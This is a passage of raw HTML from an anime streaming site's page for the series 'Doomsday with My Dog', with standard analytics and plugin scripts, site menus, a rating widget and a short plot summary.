          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>


                <style type="text/css">
                    <!--
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: rgb(255, 73, 73);
                background-color: rgba(238, 238, 238, 0);
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 65px;
                height: 45px;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                    -->
                </style>
                
            <script type="c3e295ac54b4f651774c7cc2-text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            
<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script type="c3e295ac54b4f651774c7cc2-text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-71872226-3', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<style type="text/css">
.paypal-donations { text-align: center !important }
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-9711 single-format-standard wpb-js-composer js-comp-ver-5.2 vc_responsive">
  <script type="c3e295ac54b4f651774c7cc2-text/javascript">
    window.fbAsyncInit = function() {
      FB.init({
        appId      : '1231930356933737',
        cookie     : true,
        xfbml      : true,
        version    : 'v2.8'
      });
      FB.AppEvents.logPageView();   
    };
    (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
 </script>
</script>
 <div id="wrapper">
    <header>
    <div id="menu_mobi">
      <div id="overlay_menu"></div>
      <i class="fa fa-bars"></i>
      <nav class="main-nav">
        <a class="logo" href="https://kawaiifu.com"><img src="https://kawaiifu.com/wp-content/uploads/2018/03/Kawaiifu_Logo.png" alt="logo" /></a>
        <nav class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-221"><a href="#">Year</a>
<ul class="sub-menu">
	<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://kawaiifu.com/year_film/2022">2022</a></li>
	<li id="menu-item-7923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7923"><a href="https://kawaiifu.com/year_film/2021">2021</a></li>
	<li id="menu-item-6509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6509"><a href="https://kawaiifu.com/year_film/2020">2020</a></li>
	<li id="menu-item-6510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6510"><a href="https://kawaiifu.com/year_film/2019">2019</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-220"><a href="https://kawaiifu.com/year_film/2018">2018</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-219"><a href="https://kawaiifu.com/year_film/2017">2017</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-218"><a href="https://kawaiifu.com/year_film/2016">2016</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-217"><a href="https://kawaiifu.com/year_film/2015">2015</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-216"><a href="https://kawaiifu.com/year_film/2014">2014</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-215"><a href="https://kawaiifu.com/year_film/2013">2013</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-256"><a href="https://kawaiifu.com/year_film/2012">2012</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-257"><a href="https://kawaiifu.com/year_film/2011">2011</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-258"><a href="https://kawaiifu.com/year_film/2010">2010</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-240"><a href="#">Season</a>
<ul class="sub-menu">
	<li id="menu-item-10546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10546"><a href="https://kawaiifu.com/category/season/summer-2023">Summer 2023</a></li>
	<li id="menu-item-10300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10300"><a href="https://kawaiifu.com/category/season/spring-2023">Spring 2023</a></li>
	<li id="menu-item-10018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10018"><a href="https://kawaiifu.com/category/season/winter-2023">Winter 2023</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://kawaiifu.com/category/season/fall-2022">Fall 2022</a></li>
	<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9594"><a href="https://kawaiifu.com/category/season/summer-2022">Summer 2022</a></li>
	<li id="menu-item-9209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9209"><a href="https://kawaiifu.com/category/season/spring-2022">Spring 2022</a></li>
	<li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://kawaiifu.com/category/season/winter-2022">Winter 2022</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://kawaiifu.com/category/season/fall-2021">Fall 2021</a></li>
	<li id="menu-item-8299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://kawaiifu.com/category/season/summer-2021">Summer 2021</a></li>
	<li id="menu-item-7924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7924"><a href="https://kawaiifu.com/category/season/spring-2021">Spring 2021</a></li>
	<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7671"><a href="https://kawaiifu.com/category/season/winter-2021">Winter 2021</a></li>
	<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7169"><a href="https://kawaiifu.com/category/season/fall-2020">Fall 2020</a></li>
	<li id="menu-item-6949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6949"><a href="https://kawaiifu.com/category/season/summer-2020">Summer 2020</a></li>
	<li id="menu-item-6720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6720"><a href="https://kawaiifu.com/category/season/spring-2020">Spring 2020</a></li>
	<li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6508"><a href="https://kawaiifu.com/category/season/winter-2020">Winter 2020</a></li>
	<li id="menu-item-6262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6262"><a href="https://kawaiifu.com/category/season/fall-2019">Fall 2019</a></li>
	<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://kawaiifu.com/category/season/summer-2019">Summer 2019</a></li>
	<li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4076"><a href="https://kawaiifu.com/category/season/spring-2019">Spring 2019</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://kawaiifu.com/category/season/winter-2019">Winter 2019</a></li>
	<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://kawaiifu.com/category/season/fall-2018">Fall 2018</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://kawaiifu.com/category/season/summer-2018">Summer 2018</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://kawaiifu.com/category/season/spring-2018">Spring 2018</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://kawaiifu.com/category/season/winter-2018">Winter 2018</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://kawaiifu.com/category/season/fall-2017">Fall 2017</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://kawaiifu.com/category/season/summer-2017">Summer 2017</a></li>
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://kawaiifu.com/category/season/spring-2017">Spring 2017</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://kawaiifu.com/category/season/winter-2017">Winter 2017</a></li>
</ul>
</li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-238"><a href="https://kawaiifu.com/category/tv-series">Tv series</a></li>
<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://kawaiifu.com/category/dub">Dub</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://kawaiifu.com/category/anime-movies">Movies</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://kawaiifu.com/category/music">Music</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://kawaiifu.com/schedule">Schedule</a></li>
</ul></nav>  
      </nav>
    </div>
    <div class="h-left">
      <h1 id="logo"><a href="https://kawaiifu.com"><img src="https://kawaiifu.com/wp-content/uploads/2018/03/Kawaiifu_Logo.png" alt="logo" /></a></h1>
      <nav class="main-nav"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-221"><a href="#">Year</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://kawaiifu.com/year_film/2022">2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7923"><a href="https://kawaiifu.com/year_film/2021">2021</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6509"><a href="https://kawaiifu.com/year_film/2020">2020</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6510"><a href="https://kawaiifu.com/year_film/2019">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-220"><a href="https://kawaiifu.com/year_film/2018">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-219"><a href="https://kawaiifu.com/year_film/2017">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-218"><a href="https://kawaiifu.com/year_film/2016">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-217"><a href="https://kawaiifu.com/year_film/2015">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-216"><a href="https://kawaiifu.com/year_film/2014">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-215"><a href="https://kawaiifu.com/year_film/2013">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-256"><a href="https://kawaiifu.com/year_film/2012">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-257"><a href="https://kawaiifu.com/year_film/2011">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-258"><a href="https://kawaiifu.com/year_film/2010">2010</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-240"><a href="#">Season</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10546"><a href="https://kawaiifu.com/category/season/summer-2023">Summer 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10300"><a href="https://kawaiifu.com/category/season/spring-2023">Spring 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10018"><a href="https://kawaiifu.com/category/season/winter-2023">Winter 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://kawaiifu.com/category/season/fall-2022">Fall 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9594"><a href="https://kawaiifu.com/category/season/summer-2022">Summer 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9209"><a href="https://kawaiifu.com/category/season/spring-2022">Spring 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://kawaiifu.com/category/season/winter-2022">Winter 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://kawaiifu.com/category/season/fall-2021">Fall 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://kawaiifu.com/category/season/summer-2021">Summer 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7924"><a href="https://kawaiifu.com/category/season/spring-2021">Spring 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7671"><a href="https://kawaiifu.com/category/season/winter-2021">Winter 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7169"><a href="https://kawaiifu.com/category/season/fall-2020">Fall 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6949"><a href="https://kawaiifu.com/category/season/summer-2020">Summer 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6720"><a href="https://kawaiifu.com/category/season/spring-2020">Spring 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6508"><a href="https://kawaiifu.com/category/season/winter-2020">Winter 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6262"><a href="https://kawaiifu.com/category/season/fall-2019">Fall 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://kawaiifu.com/category/season/summer-2019">Summer 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4076"><a href="https://kawaiifu.com/category/season/spring-2019">Spring 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://kawaiifu.com/category/season/winter-2019">Winter 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://kawaiifu.com/category/season/fall-2018">Fall 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://kawaiifu.com/category/season/summer-2018">Summer 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://kawaiifu.com/category/season/spring-2018">Spring 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://kawaiifu.com/category/season/winter-2018">Winter 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://kawaiifu.com/category/season/fall-2017">Fall 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://kawaiifu.com/category/season/summer-2017">Summer 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://kawaiifu.com/category/season/spring-2017">Spring 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://kawaiifu.com/category/season/winter-2017">Winter 2017</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-238"><a href="https://kawaiifu.com/category/tv-series">Tv series</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://kawaiifu.com/category/dub">Dub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://kawaiifu.com/category/anime-movies">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://kawaiifu.com/category/music">Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://kawaiifu.com/schedule">Schedule</a></li>
</ul></nav>  
    </div>
    <div class="h-right">
      <ul class="menu-right">
        <li>
        </li>
		<li><a href="https://domdom.stream/bookmark" title="Your Bookmark">Bookmark</a></li>
        <li>
          <div class="search">
            <a href="https://kawaiifu.com/search-movie">Search</a>
          </div>
        </li>        
        <li class="login-register">
                <li><a href="/about-us" title="Contact us">About Us</a></li>
                <li><a href="/contact-us" title="Contact us">Contact Us</a></li>
        </li>
      </ul>
    </div>
  </header><!-- #masthead -->
<main>
       <div class="breadcrumb"><div class="container"><!-- Breadcrumb NavXT 6.0.4 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Kawaiifu." href="https://kawaiifu.com" class="home"><span property="name">Kawaiifu</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Season category archives." href="https://kawaiifu.com/category/season" class="taxonomy category"><span property="name">Season</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Summer 2022 category archives." href="https://kawaiifu.com/category/season/summer-2022" class="taxonomy category"><span property="name">Summer 2022</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Doomsday with My Dog &#8211; Sekai no Owari ni Shiba Inu to</span><meta property="position" content="4"></span></div></div>
      
    <div class="container">
		<div id="bootstrapCssTest" class="hidden"></div>
	<script type="c3e295ac54b4f651774c7cc2-text/javascript">

    if ($('#bootstrapCssTest').is(':visible') === true) {
        $('<link href="/wp-content/themes/arrowicode/css/bootstrap.min.css" rel="stylesheet" type="text/css" />').appendTo('head');
    }
</script>

        <div class="section">
		            			<div class="row">
				<div class="col-sm-3">
				<a href="https://kawaiifu.com/season/summer-2022/doomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html" class="thumb"><img
				src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Sekai-no-Owari-ni-Shiba-Inu-to-psrpozmseuz4qvmrta38pg8monwtmw3oe2tc7z4y8w.jpg"
                alt="Doomsday with My Dog &#8211; Sekai no Owari ni Shiba Inu to"/></a>
				</div>
				<div class="col-sm-9">
            <div class="desc">
                <div class="desc-top">
                    <h2 class="title" style="font-weight: bold;">Doomsday with My Dog &#8211; Sekai no Owari ni Shiba Inu to</h2>
                    <p class="sub-title">Roaming the Apocalypse with my Shiba Inu</p>
					<table class="table">
					<tr>
					<td style="width:10%">
					<h3 class="title" style="font-weight: bold;">Share</h3>
					</td>
					<td>
                    <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" ss-offset="0" heateor-sss-data-href='https://kawaiifu.com/season/summer-2022/doomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html'><ul  class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:60px;height:30px;border-radius:10px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick="if (!window.__cfRLUnblockHandlers) return false; heateorSssPopup(&quot;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fsummer-2022%2Fdoomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html&quot;)" data-cf-modified-c3e295ac54b4f651774c7cc2-=""><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:60px;height:30px;border-radius:10px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick="if (!window.__cfRLUnblockHandlers) return false; heateorSssPopup(&quot;http://twitter.com/intent/tweet?text=Doomsday%20with%20My%20Dog%20-%20Sekai%20no%20Owari%20ni%20Shiba%20Inu%20to&url=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fsummer-2022%2Fdoomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html&quot;)" data-cf-modified-c3e295ac54b4f651774c7cc2-=""><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:60px;height:30px;border-radius:10px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="if (!window.__cfRLUnblockHandlers) return false; heateorSssMoreSharingPopup(this, 'https://kawaiifu.com/season/summer-2022/doomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html', 'Doomsday%20with%20My%20Dog%20-%20Sekai%20no%20Owari%20ni%20Shiba%20Inu%20to', '' )" data-cf-modified-c3e295ac54b4f651774c7cc2-=""><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:60px;height:30px;border-radius:10px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><script type="c3e295ac54b4f651774c7cc2-text/javascript">heateorSssLoadEvent(function(){heateorSssCallAjax(function(){heateorSssGetSharingCounts();});});</script>					</td>
					</tr>
										<tr>
                        <td style="width:10%">
                            <h3 class="title" style="font-weight: bold;">Rating</h3>
							</td>
							<td>
                            <div id="post-ratings-9711" class="post-ratings" data-nonce="3fb485bd2b"><img id="rating_9711_1" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(9711, 1, '1 Star');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(3.8, 4, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-c3e295ac54b4f651774c7cc2-="" /><img id="rating_9711_2" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(9711, 2, '2 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(3.8, 4, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-c3e295ac54b4f651774c7cc2-="" /><img id="rating_9711_3" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 Stars" title="3 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(9711, 3, '3 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(3.8, 4, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-c3e295ac54b4f651774c7cc2-="" /><img id="rating_9711_4" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="4 Stars" title="4 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(9711, 4, '4 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(3.8, 4, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-c3e295ac54b4f651774c7cc2-="" /><img id="rating_9711_5" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(9711, 5, '5 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(3.8, 4, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-c3e295ac54b4f651774c7cc2-="" /> (<strong>12</strong> users, Avg: <strong>3.83</strong>)</div><div id="post-ratings-9711-loading" class="post-ratings-loading">
            <img src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div>                        </td>
						</tr>
						<tr>
						
																		<td style="width:10%">
								<h3 class="title" style="font-weight: bold;">Genres:</h3>
								</td>
								<td>
									<a href="https://kawaiifu.com/tag/adventure">Adventure</a>, <a href="https://kawaiifu.com/tag/comedy">Comedy</a>, <a href="https://kawaiifu.com/tag/slice-of-life">Slice of life</a>	
								
													</td>
						</tr>
						</table>
										
                </div>
				</div>
               <div id="server_ep" style="margin-top:-10px">
				 <div style=" font-weight: bold; margin-bottom: 10px;">Episode List</div>
                                                                        <div  class="list-server" id="1">                                
                                                                    <ul class="list-ep" >
                                            <li><a href="https://kawaiifu.com/season/summer-2022/doomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html-episode"
                                                   >WATCH HERE</a>
                                                

                                            </li>
                                    </ul>
                                                            </div>
                                                    <div style=" display: none; " class="list-server" id="2">                                
                                                            </div>
                                                            </div>
				</div>
				</div>
				<div class="row">
				<div class="col-sm-12">
                <div class="desc-bot">
                    <div class="wrap-desc">
                        <div class="sub-desc">
                            <h5 class="title" style="font-size: 60; font-weight: bold;">Summary</h5>
                            <p>An apocalyptic event has transformed Earth into a desolate wasteland, leaving a young girl as the sole human survivor. On her journey across this dystopian environment, she is followed by a quirky companion: a talking pet Shiba Inu!</p>
<p>This eccentric dog, named Haru, has an arsenal of tricks up his sleeves, easing the solitude of travel with his joyful antics. Whether it be sparking philosophical discussions or contesting with other dogs over love, Haru ensures that his owner&#8217;s adventure is anything but uneventful.</p>
                        </div> 
                    </div>
                </div>
            </div>
			</div>
			
        <div class="section">
            <h3 class="title">Recently Added</h3>
            <ul class="list-film">                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Link-Click-S2-Shiguang-Dailiren-2-q9ed8384w1mv0jijlsedtld4dp2qj2g29q2qcknuzw.jpg"
                                    alt="Link Click S2 &#8211; Shiguang Dailiren 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="mv-namevn">Link Click S2 &#8211; Shiguang Dailiren 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="mv-nameen">Link Click Season 2 , Link Click 2nd Season , 时光代理人 第二季 , Shiguang Dailiren II Link Click Season 2</a>
                        <div class="tooltipthumb2" href="#tooltip10688"
                             rel="#tooltip10688" title="">
                            <div id="tooltip10688" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Link Click S2 &#8211; Shiguang Dailiren 2<span>Link Click Season 2 , Link Click 2nd Season , 时光代理人 第二季 , Shiguang Dailiren II Link Click Season 2</span></h3>
                                                                                <span class="view">Currently viewing: 24345</span>
                                    </div>
